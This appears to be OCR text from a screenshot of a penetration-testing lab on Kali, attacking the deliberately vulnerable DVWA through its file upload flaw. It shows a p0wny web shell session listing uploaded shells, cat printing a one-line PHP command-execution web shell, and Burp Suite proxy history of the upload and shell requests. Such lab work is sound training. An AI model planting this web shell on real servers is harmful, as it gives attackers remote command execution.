 Kali 23.1 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 19:32
p0wny@shell:~#
Non sicuro 192.168.50.101/dvwa//hackable/uploads/shel4l.php
p0wny@shell:~#
p0wny@shell:…/hackable/uploads# ls
p0wny@shell:…/hackable/uploads# ping 192.168.50.102
dvwa_email.png
shel4l.php
shell.php
shell2.php
shell3.php
p0wny@shell:…/hackable/uploads# ping 192.168.50.102
p0wny@shell:…/hackable/uploads# ls
dvwa_email.png
shel4l.php
shell.php
shell2.php
shell3.php
p0wny@shell:…/hackable/uploads# cat shell.php
<?php system($_REQUEST["cmd"]); ?>
p0wny@shell:…/hackable/uploads#
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
18 http://192.168.50.101 POST /dvwa//hackable/uploads/shel4l.php?fe... ✓ 200 296 JSON php
17 http://192.168.50.101 POST /dvwa//hackable/uploads/shel4l.php?fe... ✓ 200 326 JSON php
16 http://192.168.50.101 POST /dvwa//hackable/uploads/shel4l.php?fe... ✓ HTML php
15 http://192.168.50.101 POST /dvwa//hackable/uploads/shel4l.php?fe... ✓ HTML php
14 http://192.168.50.101 POST /dvwa//hackable/uploads/shel4l.php?fe... ✓ 200 326 JSON php
13 http://192.168.50.101 POST /dvwa//hackable/uploads/shel4l.php?fe... ✓ 200 246 JSON php
12 http://192.168.50.101 GET /dvwa//hackable/uploads/shel4l.php 200 15138 HTML php p0wny@shell:~#
11 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4892 HTML Damn Vulnerable W
10 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 200 4826 HTML Damn Vulnerable W
9 http://192.168.50.101 GET /dvwa/security.php 200 4497 HTML php Damn Vulnerable W
8 http://192.168.50.101 POST /dvwa/security.php ✓ 302 389 HTML php
7 http://192.168.50.101 GET /dvwa/security.php 200 4416 HTML php Damn Vulnerable W
Request Response
Pretty Raw Hex \n
1 GET /dvwa//hackable/uploads/shel4l.php HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: security=low; PHPSESSID=9a0967d9c71e0c02a5c77362b8f4b29a
9 Connection: close
10
11
Search... 0 matches
Inspector
Request attributes 2
Request cookies 2
Request headers 8
Response headers 6
CTRL (DESTRA)